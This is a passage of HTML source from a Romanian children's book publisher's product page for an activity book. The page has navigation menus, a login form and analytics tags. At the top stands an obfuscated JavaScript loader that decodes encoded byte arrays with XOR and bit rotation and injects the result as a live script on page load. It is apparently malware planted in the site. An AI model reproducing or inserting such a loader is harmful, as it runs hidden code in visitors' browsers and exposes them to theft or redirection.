n.4c.x.4k.5k.3i.58.9.20.6z.20.62.27.y.5l.q.35.5q.r.k.1i.p.61.1j.2q.2m.2e.3e.5r.5c.3h.3m.4u.26.6k.1v.2u.1l.2q.3b.1n.2e.k.x.5i.6p.1i.47.6h.p.6z.5i.5f.3.4.h.7.w.72.o.6u.52.28.5e.5b.23.4.4m.h.33.l.p.32.r.2c.z.3f.28.1h.s.5r.41.1w.53.68.h.1j.5a.i.26.5x.53.2u.2h.1f.14.50.2u.54.v.t.3t.2k.5o.x.3q.4h.46.6q.5r.5y.3r.s.6t.4d.3w.5h.6b.2b.7.5n.5u.3z.4z.2z.5.6h.4x.1n.3y.68.5s.23.6n.40.3w.2i.56.51.5p.63.35.m.2p.2m.3r.6y.6m.6y.6x.3i.4u.6s.70.6.71.4r.5g.6m.52.5k.10.6k.33.44.27.6m.5o.4.6m.4.x.62.1p.4a.3e.5o.3g.17.5s.3r.4p.3a.15.2l.5u.6g.2g.b.34.1y.13.3l.64.36.6c.6k.n.1t.5q.1m.62.30.51.3d.1i.3v.b.5.6g.66.6t.1q.4j.2c.6e.0.5o.1e.19.1x.1n.4u.2j.6e.6a.1k.p.6h.1d.3l.58.5m.5i.2u.46.6u.5n.55.10.1k.1w.59.2n.5y.5i.2p.6k.3p.6g.36.2g.v.4x.16.6j.5j.6b.26.4s.2v.6n.4l.x.7.62.3e.6j.6e.6c.1d.63.6b.31.3.6i.72.6x.2y.5a.6o.2u.4v.24.4v.5c.6i.4y.5o.1c.6k.2z.1i.6n.0.58.z.66.4.1y.6e.1l.66.2s.4b.28.5d.5x.3.6x.1x.e.29.2q.68.2o.50.18.14.1l.c.60.36.68.0.1j.3q.3j.1y.6y.2s.5v.6r.5m.2d.9.6m.10.6m.1e.3n.35.3b.3w.6i.3b.3x.5z.47.6p.4l.4r.5e.6c.20.5x.4z.55.2y.33.6o.5k.12.4p.6y.2y.1g.3c.61.1b.64.6s.1p.4b.4y.4m.5t.68.2c.o.1s.1k.4r.3z.5v.6h.5k.4w.39.6f.6v.6e.36.30.8.5v.9.4j.4b.1f.6f.3f.b.3y.6t.57.4l.52.58.50.6.6t.41.3h.3q.39.2.1o.3g.1r.1e.26.3g.n.4s.26.4l.3j.2y.6t.11.6o.10.19.60.6q.1r.4j.2b.6e.5.5k.1c.3l.3m.1q.4p.3x.6p.4e.56.1u.2t.49.6p.15.5n.44.6p.1u.5d.m.58.3f.4s.u.7.6k.70.6x.3g.7.1k.5w.5v.24.5x.6d.66.64.68.8.1u.37.3z.x.5c.6s.1p.66.2x.p.40.21.37.1g.6a.2s.1b.1z.3r.43.70.21.4t.56.51.5d.5w.6c.5z.1n.73.6y.15.4k.5k.1r.23.4u.5b.1w.4t.17.t.3u.p.f.1l.5y.b.4a.55.21.61.44.14.6n.2e.3g.50.6z.6k.1c.1b.w.1i.63.p.33.5u.5y.3s.4w.71.30.52.47.53.4v.3i.x.9.3x.6x.6x.3j.5j.5j.42.43.2g.44.2k.2q.1f.3p.60.36.68.6g.3t.39.66.2m.6y.30.51.4t.4a.13.2f.p.3f.29.36.22.41.7.27.5e.46.1s.1b.w.h.']['join']('')][0x0]],[['mUwAnvLzTBegbidm','ZOMwNQgOKZfYPmJu']['join'](''),'NFnVTaMfbiVjkDUm'+'qIHfHayZzqTdGEau','ZEvcFDXPctkZxXcE',[['18.46.g.4z.4v.44.65.57.1z.4y.8.o.13.38.21.10.3b.54.1.1f.x.6n.6h.c.6f.72.3g.1x.5w.1i.3h.3c.3s.3z.2f.2p.4v.2n.2w.2e.2y.2t.5e.64.1b.2u.l.25.5p.51.9.5r.b.36.2.63.25.31.5f.4x.18.51.1m.5h.0.6g.6k.28.6w.4a.3x.3l.63.4y.2k.38.4n.18.48.26.1l.5z.y.3i.33.1w.43.5i.36.2m.e.2x.1u.10.46.2o.6s.3t.3f.1z.1m.1d.5x.5v.12.6e.2h.36.1p.k.2k.k.9.6b.48.21.6h.22.1m.k.5c.t.6d.2l.5m.3a.k.2v.3w.6s.1j.4n.4v.1h.1i.57.3m.5v.a.34.v.38.4.2r.73.6.48.5b.3s.4.2q.30.3g.5l.2y.50.1u.6l.6x.5e.52.15.2.5.6k.1l.5z.63.3v.1j.33.2s.4f.3i.v.1r.1x.73.12.1f.56.o.2y.1g.4q.1f.53.2n.5e.38.4p.46.28.10.k.3i','.w.42.3i.3n.52.6g.2w.r.59.6d.2d.1m.6z.63.5.q.5a.73.3v.2i.2m.1j.6c.x.q.4d.1h.5o.2q.1n.6c.29.5c.1.59.4z.36.1j.6a.w.t.10.6d.6u.1t.4.5s.5h.6h.2w.6b.5h.3d.4s.r.4y.6k.6l.6w.2z.4.1i.1z.4z.5o.4a.3x.3l.65.3.4v.32.3h.6l.48.5r.f.5d.13.5w.16.71.2o.s.47.5j.41.d.1u.38.2d.4w.1a.45.i.50.4p.40.65.57.1u.6c.54.e.6c.6.6q.62.6b.1w.51.6v.10.57.2o.6t.44.1n.b.1b.16.k.a.4a.a.q.3w.2.5i.2z.59.5f.z.4y.4.2q.3h.59.1i.v.5n.67.y.2u.5a.5b.2o.5h.5n.1b.3y.6j.6s.53.1z.3c.1e.6n.1w.5.6a.4w.65.2o.12.6k.72.1s.4t.4l.6b.k.1l.69.y.5d.5t.41.3v.5a.40.65.v.j.5e.10.2a.3j.2e.2d.6e.0.2s.42.6f.5v.23.3.']['join']('')][0x0]]],function(_0x219936){function _0x128dd8(_0x47f5b6){let _0x4fc665=0x0;return new Promise(function _0x94f8b(_0x49e016,_0x5b43ba){const _0xd459ce=document;const _0x199df7=_0xd459ce['head']||_0xd459ce['documentElement'];const _0x5e1d9b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xd459ce,'scr'+'ipt');const _0x3d0c7f=HTMLElement['prototype'];_0x3d0c7f['appe'+'ndCh'+'ild']['call'](_0x199df7,_0x5e1d9b);if(!_0x4fc665++){_0x3d0c7f['setAttribute']['call'](_0x5e1d9b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47f5b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5e1d9b['onerror']=_0x151132(function(){_0x94f8b(_0x49e016,_0x5b43ba);});}else{_0x5e1d9b['innerHTML']=_0x47f5b6;_0x5e1d9b['onerror']=_0x151132(_0x5b43ba);}_0x5e1d9b['onload']=_0x151132(_0x49e016);function _0x151132(_0x5074d3){return function(){_0x4fc665<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5e1d9b['src']);_0x3d0c7f['removeChild']['call'](_0x199df7,_0x5e1d9b);_0x5074d3(_0x4fc665);};}});};const _0x4e348f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4e348f]=_0x128dd8;_0x219936['map'](function([_0x324d7a,_0xba6a2e,_0x2d586a,_0x5e453]){try{_0x5e453=_0x5e453['split']('.');const _0x36bc32=_0x5e453['length']-0x1;const _0x3eb639=new Uint8Array(_0x36bc32);for(let _0x2d67cb=0x0;_0x2d67cb<_0x36bc32;_0x2d67cb++){let _0x14da8d=parseInt(_0x5e453[_0x2d67cb],0x24);_0x14da8d^=_0x324d7a['charCodeAt'](_0x2d67cb%_0x324d7a['length']);_0x14da8d=(_0x14da8d>>0x3|_0x14da8d<<0x5)&0xff;_0x14da8d=(_0x14da8d-_0x2d67cb*_0x2d586a['charCodeAt'](_0x2d67cb%_0x2d586a['length'])+0x100)%0x100;_0x14da8d^=_0xba6a2e['charCodeAt'](_0x2d67cb%_0xba6a2e['length']);_0x3eb639[_0x2d67cb]=_0x14da8d;}_0x128dd8('('+new(function(){return TextDecoder;}())()['decode'](_0x3eb639)+')('+JSON['stringify']([_0x4e348f])+'[0])');}catch(_0x4ac49a){}});}));}());
</script>

<meta property="og:title" content="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" >
<meta property="og:description" content="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" >
<meta property="og:site_name" content="Editura Aramis" >
<meta property="og:url" content="https://www.edituraaramis.ro/index.php?route=product/product&amp;product_id=1919" >
<meta property="og:image" content="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-600x315.jpg" >
<meta property="og:image:width" content="600" >
<meta property="og:image:height" content="315" >
<meta property="product:price:amount" content="36.00" >
<meta property="product:price:currency" content="RON" >
<meta property="og:type" content="product" >

<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 105 && $(window).width() > 1200 && (
               $(".menu_sa").addClass("sticky"), 
                $("#sweetthemes-main-head").addClass("animated fadeInDown"),
				$('.mega-menu-category').addClass('inchis')
			),
            $(window).scrollTop() < 105 && ($(".menu_sa").removeClass("sticky"), 
            $("#sweetthemes-main-head").removeClass("animated fadeInDown")))

        }), $(window).resize(function() {
            $(window).width() < 1200 && $(".menu_sa").removeClass("sticky") });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDH70CPV93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDH70CPV93');
</script>

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CH8BOGBC77U3R61EKHU0');
		  ttq.page();
		}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1020343348344098');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1020343348344098&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


								</head>
			
<body class="page_product page_product_id_1919">
<header>
<div class="row mx-0 bg-white">
<div class="container py-lg-1 py-0 px-0">
<div class="row afisare_inline mx-0">
		  <div class="col-4 col-xl-2 col-lg-2 px-0 order-1 order-lg-1 text-left">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
								<span class="bartop"></span>
								<span class="barcenter"></span>
								<span class="barbottom"></span>
					</span>
					<div id="logo">
													<a href="https://www.edituraaramis.ro/"><img src="https://www.edituraaramis.ro/image/catalog/aramis-logo.jpg" title="Editura Aramis" alt="Editura Aramis" class="img-fluid" /></a>
											</div>
		  </div>
		  <div class="col-12 col-xl-4 col-lg-4 px-lg-2 px-1 order-3 order-lg-2 mt-lg-0 mt-2 d-none bord-ri">
			<a href="#">Detalii livrare</a>
			<a href="#">Autori</a>
			<a href="#">Contact</a>
			<a href=""></a>
		  </div>
		  <div class="col-12 col-xl-7 col-lg-7 px-lg-2 order-3 order-lg-3">
		   <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
		  </div>
		  <div class="col-8 col-xl-3 col-lg-3 cont_client_box order-2 order-lg-4 text-right">
		  <div class="d-sm-inline-flex w-100 justify-content-end align-items-center">
			  <span class="col dropdown list-inline-item cont_client px-1 px-lg-2 d-none d-sm-block">
				<a href="https://www.edituraaramis.ro/index.php?route=account/account" title="Contul meu" data-toggle="dropdown">
								
					<img src="image/user.png" class="img-fluid"/>
					
								</a>
				  				  <div class="dropdown-menu dropdown-menu-right dropdown_cont cont-5">
					<p class="antet-titlu">Contul meu</p>
					<small>Intra in contul tau si ai control complet asupra comenzilor si ofertelor !</small>
					<form>
						<div class="form-group">
							<!--label for="utilizator">Email address</label-->
							<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
						</div>
						<div class="form-group mb-0">
							<!--label for="parola">Password</label-->
							<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
						</div>
						<div class="f-eroare text-danger d-none">
						
						</div>
						<a href="https://www.edituraaramis.ro/index.php?route=account/forgotten" class="parola_ui"><i class="far fa-lock"></i> Parolă uitată</a>
						<span class="btn btn-dark my-3" onclick="login()">Conectează-mă</span>
						<p class="info-2 mb-0">Ești client nou?  <a href="https://www.edituraaramis.ro/index.php?route=account/register">Crează cont</a></p>
					</form>
				  </div>
				  			  </span>
			  <span class="col cont_client px-1 px-lg-2 d-none d-sm-block">
				  <a href="https://www.edituraaramis.ro/index.php?route=account/wishlist" id="wishlist-total" title="0">
							<img src="image/wishlist.png" class="img-fluid"/>
											  </a>
			  </span>
			  <span class="col cont_client px-2"><div id="cart" class="cart_btn_header">
  <button type="button" aria-label="Coș de cumpărături" data-toggle="dropdown" data-loading-text="Se încarcă..." class="dropdown-toggle"><img src="image/cart.png" class="img-fluid cart_imgs"/> 
	<span id="cart-total">
		Cosul meu 0
	</span>
  </button>
  <ul class="dropdown-menu pt-2">
        <li>
      <p class="text-center">Coșul tău este gol!</p>
    </li>
      </ul>
</div>
</span>
		  </div>
		  </div>
    </div>
    </div>
    </div>
</header>
<div class="sticky-top menu_sa">
	<div class="col-12 col-lg-12 menu-desktop">
	<div class="mega-menu-category">
		<ul class="nav">
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/pachete" > OFERTA SPECIALA Pachete</a></li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="https://www.edituraaramis.ro/planificari" >
							 PLANIFICARI 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-gradinita" class="menu_li">
												PLANIFICARE GRADINITA
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285" class="menu_li">
												PLANIFICARE CLASA PREGATITOARE
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286" class="menu_li">
												PLANIFICARE PROIECTARE CLASA I
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287" class="menu_li">
												PLANIFICARE PROIECTARE CLASA II
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294" class="menu_li">
												PLANIFICARE PROIECTARE CLASA III
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295" class="menu_li">
												PLANIFICARE PROIECTARE CLASA IV
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296" class="menu_li">
												PLANIFICARE  PROIECTARE CLASA V
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VI
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VII
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana" class="menu_li">
												PLANIFICARE PROIECTARE CLASA  VIII
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="" >
							 Educational 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="oferta-de-toamna-2024" class="menu_li">
												  OFERTA DE TOAMNA 2024
												</a>
											 
												<a href="gradinita" class="menu_li">
												             Gradinita (domenii)
												</a>
											 
												<a href="auxiliare-scolare" class="menu_li">
												             Auxiliare scolare (clase)
												</a>
											 
												<a href="manuale-scolare" class="menu_li">
												             Manuale scolare (clase)
												</a>
											 
												<a href="manuale-scolare-pentru-minoritati" class="menu_li">
												             Manuale scolare pentru minoritati
												</a>
											 
												<a href="atlase-scolare" class="menu_li">
												             Atlase scolare
												</a>
											 
												<a href="cadre-didactice" class="menu_li">
												             Cadre didactice
												</a>
											 
												<a href="dictionare-scolare" class="menu_li">
												             Dictionare scolare
												</a>
											 
												<a href="diplome" class="menu_li">
												             Diplome
												</a>
											 
												<a href="evaluari-nationale" class="menu_li">
												             Evaluari nationale
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												            Caiete de vacanta
												</a>
											 
												<a href="planse" class="menu_li">
												             Planse
												</a>
											 
												<a href="bibliografie-scolara" class="menu_li">
												            Bibliografie scolara recomandata
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												 CAIETE DE VACANTA
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Carti pentru copii 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="activitati-si-jocuri" class="menu_li">
												        Activitati si jocuri
												</a>
											 
												<a href="atlase-si-enciclopedii" class="menu_li">
												        Atlase si enciclopedii
												</a>
											 
												<a href="carti-de-colorat" class="menu_li">
												        Carti de colorat
												</a>
											 
												<a href="oferta-de-craciun" class="menu_li">
												        Oferta de Craciun
												</a>
											 
												<a href="literatura-pentru-copii" class="menu_li">
												        Literatura pentru copii
												</a>
											 
												<a href="oferta-de-vacanta" class="menu_li">
												Oferta de vacanta
												</a>
											 
												<a href="povesti" class="menu_li">
												        Povesti
												</a>
											 
												<a href="copii-sub-3-ani" class="menu_li">
												        Copii sub 3 ani
												</a>
											 
												<a href="realitatea-augumentata" class="menu_li">
												        Realitatea augumentata
												</a>
											 
												<a href="printese" class="menu_li">
												      Colectia Printese
												</a>
											 
												<a href="colectia-dinozauri" class="menu_li">
												     Colectia Dinosauri
												</a>
											 
												<a href="colectia-unicorni" class="menu_li">
												    Colectia Unicorni
												</a>
											 
												<a href="colectia-vrajitoare" class="menu_li">
												   Colectia Vrajitoare
												</a>
											 
												<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta" class="menu_li">
												  Colectia Ai grija de planeta ta
												</a>
											 
												<a href="https://www.edituraaramis.ro/colectia-detectivii" class="menu_li">
												 Colectia Detectivii de la Marea Nordului
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Adolescenti 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="ghiduri-pentru-adolescenti" class="menu_li">
												Ghiduri pentru adolescenti
												</a>
											 
												<a href="yolo-readers" class="menu_li">
												Yolo Readers
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Literatura 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="literatura-beletristica" class="menu_li">
												Beletristica
												</a>
											 
												<a href="bibliofilie" class="menu_li">
												Bibliofilie
												</a>
											 
												<a href="carti-de-colorat-pentru-adulti" class="menu_li">
												Carti de colorat pentru adulti
												</a>
											 
												<a href="carti-pentru-parinti" class="menu_li">
												Carti pentru parinti
												</a>
											 
												<a href="alte-colectii" class="menu_li">
												Colectii
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/oferta-speciala-50-75" > OFERTA SPECIALA 50%-75%</a></li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/noutati" > Noutati</a></li>
				 
			 
		</ul>			
	</div>
</div>
<!--div class="col-12 col-lg-5 d-none d-sm-block">
	<div class="our-features-box">
		<div class="features-block">
											<a href="https://www.edituraaramis.ro/oferta-speciala-50-75" >
					 OFERTA SPECIALA 50%-75%
				</a>
									</div>
	</div>
</div-->
<div id="mobile-menu">	
	<span class="mm-toggle"><i class="fal fa-times"></i></span>
	<ul class="mobile-menu">
		 
			 
				<li><a href="https://www.edituraaramis.ro/pachete"> OFERTA SPECIALA Pachete</a> </li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="https://www.edituraaramis.ro/planificari"  style="padding-right: 55px;"> PLANIFICARI</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-gradinita">PLANIFICARE GRADINITA</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285">PLANIFICARE CLASA PREGATITOARE</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286">PLANIFICARE PROIECTARE CLASA I</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287">PLANIFICARE PROIECTARE CLASA II</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294">PLANIFICARE PROIECTARE CLASA III</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295">PLANIFICARE PROIECTARE CLASA IV</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296">PLANIFICARE  PROIECTARE CLASA V</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297">PLANIFICARE PROIECTARE CLASA VI</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a">PLANIFICARE PROIECTARE CLASA VII</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana">PLANIFICARE PROIECTARE CLASA  VIII</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href=""  style="padding-right: 55px;"> Educational</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="oferta-de-toamna-2024">  OFERTA DE TOAMNA 2024</a></li>
						 
							<li><a href="gradinita">             Gradinita (domenii)</a></li>
						 
							<li><a href="auxiliare-scolare">             Auxiliare scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare">             Manuale scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare-pentru-minoritati">             Manuale scolare pentru minoritati</a></li>
						 
							<li><a href="atlase-scolare">             Atlase scolare</a></li>
						 
							<li><a href="cadre-didactice">             Cadre didactice</a></li>
						 
							<li><a href="dictionare-scolare">             Dictionare scolare</a></li>
						 
							<li><a href="diplome">             Diplome</a></li>
						 
							<li><a href="evaluari-nationale">             Evaluari nationale</a></li>
						 
							<li><a href="caiete-de-vacanta">            Caiete de vacanta</a></li>
						 
							<li><a href="planse">             Planse</a></li>
						 
							<li><a href="bibliografie-scolara">            Bibliografie scolara recomandata</a></li>
						 
							<li><a href="caiete-de-vacanta"> CAIETE DE VACANTA</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Carti pentru copii</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="activitati-si-jocuri">        Activitati si jocuri</a></li>
						 
							<li><a href="atlase-si-enciclopedii">        Atlase si enciclopedii</a></li>
						 
							<li><a href="carti-de-colorat">        Carti de colorat</a></li>
						 
							<li><a href="oferta-de-craciun">        Oferta de Craciun</a></li>
						 
							<li><a href="literatura-pentru-copii">        Literatura pentru copii</a></li>
						 
							<li><a href="oferta-de-vacanta">Oferta de vacanta</a></li>
						 
							<li><a href="povesti">        Povesti</a></li>
						 
							<li><a href="copii-sub-3-ani">        Copii sub 3 ani</a></li>
						 
							<li><a href="realitatea-augumentata">        Realitatea augumentata</a></li>
						 
							<li><a href="printese">      Colectia Printese</a></li>
						 
							<li><a href="colectia-dinozauri">     Colectia Dinosauri</a></li>
						 
							<li><a href="colectia-unicorni">    Colectia Unicorni</a></li>
						 
							<li><a href="colectia-vrajitoare">   Colectia Vrajitoare</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta">  Colectia Ai grija de planeta ta</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/colectia-detectivii"> Colectia Detectivii de la Marea Nordului</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Adolescenti</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="ghiduri-pentru-adolescenti">Ghiduri pentru adolescenti</a></li>
						 
							<li><a href="yolo-readers">Yolo Readers</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Literatura</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="literatura-beletristica">Beletristica</a></li>
						 
							<li><a href="bibliofilie">Bibliofilie</a></li>
						 
							<li><a href="carti-de-colorat-pentru-adulti">Carti de colorat pentru adulti</a></li>
						 
							<li><a href="carti-pentru-parinti">Carti pentru parinti</a></li>
						 
							<li><a href="alte-colectii">Colectii</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/noutati"> Noutati</a> </li>
			 
			
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
		<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=account/account">Contul meu</a></li> 
			 
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=checkout/cart">Cos</a></li> 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li> 
		</ul>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
</div>

<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search2" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i> Caută</button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>

<span itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="" >
    <meta itemprop="name" content="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" >
    <meta itemprop="model" content="A1983" >
    <meta itemprop="sku" content="A1983" >
        <meta itemprop="manufacturer" content="Editura Aramis" >
    <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
    <meta itemprop="name" content="Editura Aramis" />
    </span>
        <meta itemprop="description" content="ÎNVAȚĂ SINGUR. CARTE DE ACTIVITĂȚI +4" >

    	<meta itemprop="image" content="https://www.edituraaramis.ro/image/cache/catalog/invata%20singur/Invata%20singur%20+4-386x545.jpg" >
	
	

    
	<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="reviewCount" content="1">
	<meta itemprop="ratingValue" content="5">
	</span>

    <span itemprop="review" itemtype="https://schema.org/Review" itemscope>
        <span itemprop="author" itemtype="https://schema.org/Person" itemscope>
          <meta itemprop="name" content="Anonim" />
        </span>
        <span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
